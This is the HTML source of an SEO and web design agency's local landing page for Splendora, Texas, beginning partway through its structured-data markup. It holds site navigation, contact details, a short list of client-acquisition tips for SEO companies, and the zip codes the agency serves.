                "text": "What is business listing in SEO? The company listing is an on the internet version of the Yellow Pages. Each business listing consists of an index of companies noted alphabetically by industry. Specific access is frequently connected to the matching firm website."
            }
        }
    ],
    "image": {
        "@type": "ImageObject",
        "@id": "https://foundmeonline.com/texas/splendora/#primaryimage",
        "url": "https://foundmeonline.com/wp-content/uploads/2021/03/logo-1-1.jpg",
        "width": "",
        "height": ""
    }
},

{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Home",
            "url": "https://foundmeonline.com/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Custom Website Design",
            "url": "https://foundmeonline.com/custom-web-design-services"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "View Our Designs",
            "url": "https://foundmeonline.com/web-design-company-portfolio/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Hosting",
            "url": "https://foundmeonline.com/hosting-website-maintenance/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "SEO Packages",
            "url": "https://foundmeonline.com/seo-pricing/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Discounted GMB Optimization",
            "url": "https://foundmeonline.com/?ff_landing=1"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Google My Business Marketing",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Lead Generation &#038; SEO",
            "url": "https://foundmeonline.com/seo-service-provider/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "OmniChannel Marketing",
            "url": "https://foundmeonline.com/omnichannel-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Reputation Management",
            "url": "https://foundmeonline.com/reputation-management"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Marketing Material",
            "url": ""
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Google My Business Marketing Book",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Local SEO Blueprint",
            "url": "https://foundmeonline.com/free-local-seo-blueprint"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "About Us",
            "url": "https://foundmeonline.com/about-our-seo-services-team"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Blog",
            "url": "https://foundmeonline.com/houston-seo-blog/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FAQ",
            "url": "https://foundmeonline.com/faqs"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Contact Us",
            "url": "https://foundmeonline.com/contact-us/"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://foundmeonline.com#website",
    "headline": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "description": "Official Google Partner &amp; Full Service SEO Online Marketing Media Company",
    "url": "https://foundmeonline.com",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://foundmeonline.com?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
},

{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://foundmeonline.com/texas/splendora/#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://foundmeonline.com",
                "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://foundmeonline.com/texas/splendora/",
                "name": "SEO Consultant, Digital Marketing, SEO Marketing Agency In Splendora, TX"
            }
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "Organization",
    "@id": "https://foundmeonline.com#Organization",
    "name": "Found Me Online – Local SEO Expert &amp; Search Engine Optimization Consultants",
    "url": "https://foundmeonline.com",
    "sameAs": [],
    "legalName": "Found Me Online - Local SEO Expert & Search Engine Optimization Consultants",
    "logo": {
        "@type": "ImageObject",
        "url": "https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png",
        "width": "475",
        "height": "145"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "+1-866-207-7477",
        "url": "https://foundmeonline.com/contact-us/"
    }
}]
</script>

			<style></style>
			<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<meta name="msapplication-TileImage" content="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.9.2" as="script" fetchpriority="low"><link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.0.2" as="script" fetchpriority="low"><link rel="preload" href="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" as="image" imagesrcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" imagesizes="(max-width: 475px) 100vw, 475px" fetchpriority="high"><style id="tf_gf_fonts_style"></style><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="page-template-default page page-id-4899 wp-custom-logo skin-default sidebar-none default_width no-home tb_animation_on elementor-default elementor-kit-6538 elementor-page-6969 ready-view header-top-bar no-fixed-header footer-block search-off sidemenu-active">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-no-script src="https://www.googletagmanager.com/ns.html?id=GTM-538L6V2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg id="tf_svg" style="display:none"><defs><symbol id="tf-ti-money" viewBox="0 0 32 32"><path d="M20.19 18c1.5 1.25 2.37 3 2.37 4.88a6.33 6.33 0 0 1-5.62 6.18V32h-1.88v-2.94a6.33 6.33 0 0 1-5.62-6.18h1.87a4.47 4.47 0 0 0 3.75 4.3V16.45l-3.44-2.63h-.06v-.06a6.1 6.1 0 0 1-2.12-4.63 6.33 6.33 0 0 1 5.62-6.18V0h1.88v2.94c3.18.44 5.62 3 5.62 6.19l-.94.12-.93-.13a4.47 4.47 0 0 0-3.75-4.3v10.74l3.12 2.38c.06 0 .06.06.13.06zm-7.38-5.63 2.25 1.7V4.8a4.47 4.47 0 0 0-3.75 4.32c0 1.25.57 2.43 1.5 3.25zm4.13 14.82a4.47 4.47 0 0 0 3.75-4.31c0-1.32-.63-2.5-1.69-3.38l-2.06-1.56v9.25z"/></symbol></defs></svg><script type="rocketlazyloadscript"> </script>		<div data-rocket-location-hash="d745ee1824171a95449139c3c66e559e" data-elementor-type="header" data-elementor-id="6550" class="elementor elementor-6550 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="9c35fcd880d40e2306948d67c4a58041" class="elementor-section elementor-top-section elementor-element elementor-element-2b0f8d0e elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0f8d0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5415ab1f" data-id="5415ab1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7660a208 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7660a208" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img data-tf-not-load="1" fetchpriority="high" decoding="auto" decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-large size-large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-302de814" data-id="302de814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1860b63e elementor-hidden-phone elementor-section-full_width elementor-section-content-space-between elementor-section-height-default elementor-section-height-default" data-id="1860b63e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ae570dd" data-id="7ae570dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d776d71 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d776d71" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Mon - Sat: 9 a.m. - 7 p.m.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-731b494a" data-id="731b494a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c163acc elementor-position-left elementor-vertical-align-middle elementor-widget-tablet__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c163acc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Corporate Office:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23820 Lenze Rd #C, Spring, TX 77389					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d153e5f" data-id="3d153e5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d57fe0c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d57fe0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1%20(866)%20207-7477" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1%20(866)%20207-7477" >
							Contact Us Today						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1 (866) 207-7477					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-4064df78 elementor-section-content-space-evenly elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4064df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf17436" data-id="cf17436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324b74a7 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="324b74a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item" tabindex="-1">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item" tabindex="-1">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item" tabindex="-1">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item" tabindex="-1">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item" tabindex="-1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item" tabindex="-1">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item" tabindex="-1">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item" tabindex="-1">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item" tabindex="-1"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item" tabindex="-1">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dfaee8" data-id="24dfaee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a42610c e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4a42610c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/FoundMeOnlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6c5c7d7" href="https://www.instagram.com/foundmeonline/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e2b95c4" href="https://www.pinterest.com/foundmeonlinespring/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0d7f79d" href="https://www.youtube.com/channel/UCGu78c8696MT8w9jzaZLxJQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-dcd7cdf" href="https://foundmeonline.tumblr.com" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-9188489" href="https://foundmeonline.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
		<!-- layout-container -->
<div data-rocket-location-hash="f108836ce14c676a3cc7b218ee4079b9" id="layout" class="pagewidth tf_box tf_clearfix">
        <!-- content -->
    <main data-rocket-location-hash="0d7d07ea5dceec4c51061bd7f576948c" id="content" class="tf_box tf_clearfix">
	                <div data-rocket-location-hash="a9712822a8a5d70ea2764846a167e4f5" id="page-4899" class="type-page">
                                <!-- page-title -->
            <time datetime="2019-08-30"></time>
             <h1  class="page-title">Skilled SEO Consultant, Digital Marketing Agency &#038; Web Designer In Splendora, TX </h1>        <div class="page-content entry-content">
            <h3><b>Tips for SEO service companies in Texas to gain more clients</b></h3>
<p><span style="font-weight: 400;">Business people all around the world implement SEO marketing strategies to attract more customers. It is easier to gain more customers through online marketing in comparison to other means. Being one of the best SEO service companies in Splendora, <a href="https://foundmeonline.com/">Found Me Online</a> has various strategies to gain more clients as well. An increase in clients means more earnings and that is why all SEO service companies should also try to gain more every day. Explained below, therefore, are some tips for SEO service companies in Texas to gain more clients:</span></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Identify the target market –</strong> target market identification should always be the number one step for anyone starting a business. This is to increase the chances of providing products or services that can satisfy various market needs. Starting a business with no plan for the people who will buy one’s products or services means accepting defeat from competitors. It is, therefore, important for SEO service companies to determine their target market especially in terms of company size. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Host regular events –</strong> in most cases, business people who intend on using <a href="https://foundmeonline.com/texas/splendora/">SEO marketing</a> are not knowledgeable. This is unless they are dealing with information technology-related activities. As a result, service companies should host training events to help their prospective clients gain more knowledge. During these events, the companies’ representatives should get contacts from as many interested people as possible. They should also give links to their websites for potential customers to learn more about all SEO services offered.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Use networking –</strong> this is a technique that works for most people in business all over the world today. It involves making new connections through other people. For instance, company representatives can ask for referrals from their current SEO customers. This will result in more customers without the need to spend any money on attracting them. However, it is important to meet the needs of all current customers. This way, they will not think twice about convincing their close relations.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Use social media –</strong> it is the responsibility of SEO service companies to ensure that their client’s social media pages produce the best results. They should also put their skills to work for them. This will be very effective because the company representatives are already aware of what makes a social media account rewarding. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Decide on the target keywords –</strong> this is nothing new to <a href="https://foundmeonline.com/texas/cinco-ranch/">SEO service companies</a>. Keywords are very important as they determine the customers who can access certain sites. It is, therefore, important to identify keywords that potential customers will, most probably, use when looking for a service company. These keywords must, however, be related to the services provided.</span></li>
</ol>
<p><span style="font-weight: 400;">Gaining more customers is one way to obtain a competitive advantage. A company that fails to do this might be at risk of losing to its competitors. It is, however, important to note that gaining more customers should not be done only once. It should be continuous over the entire life of a company.</span></p>
<p><a href="https://foundmeonline.com/contact-us/"><strong>Don&#8217;t hesitate to contact us now!</strong></a></p>
<span class="collapseomatic " id="id6965a6f820e4b"  tabindex="0" title="We service the following zip codes and surrounding areas:"    >We service the following zip codes and surrounding areas:</span><div id="target-id6965a6f820e4b" class="collapseomatic_content ">77073, 77302, 77303, 77306, 77327, 77328, 77336, 77338, 77339, 77345, 77357, 77365, 77372, 77373, 77383, 77387, 77391, 77393, <a href="https://foundmeonline.com/texas/splendora/">Splendora TX</a>, <a href="https://foundmeonline.com/texas/new-caney/">New Caney TX</a>, <a href="https://foundmeonline.com/texas/porter/">Porter TX</a>, <a href="https://foundmeonline.com/texas/cleveland/">Cleveland TX</a>, <a href="https://foundmeonline.com/texas/conroe/">Conroe TX</a>, <a href="https://foundmeonline.com/texas/humble/">Humble TX</a>, <a href="https://foundmeonline.com/texas/huffman/">Huffman TX</a>, <a href="https://foundmeonline.com/texas/spring/">Spring TX</a>, <a href="https://foundmeonline.com/texas/houston/">Houston TX</a></div>
<p></p>
